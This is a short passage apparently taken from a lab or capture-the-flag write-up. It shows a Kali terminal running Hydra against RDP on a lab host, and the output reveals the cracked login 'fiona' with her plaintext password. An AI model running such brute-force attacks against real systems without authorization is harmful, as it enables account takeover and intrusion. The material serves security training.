 (kali㉿DESKTOP-JETQH0C)-[~/writeup]
$ hydra -L users.txt -P passwords 10.129.203.10 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-16 15:56:07
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections a
nd -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 45 login tries (l:3/p:15), ~12 tries per task
[DATA] attacking rdp://10.129.203.10:3389/
[3389][rdp] host: 10.129.203.10   login: fiona   password: 48Ns72!bns74@S84NNNSl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-16 15:56:14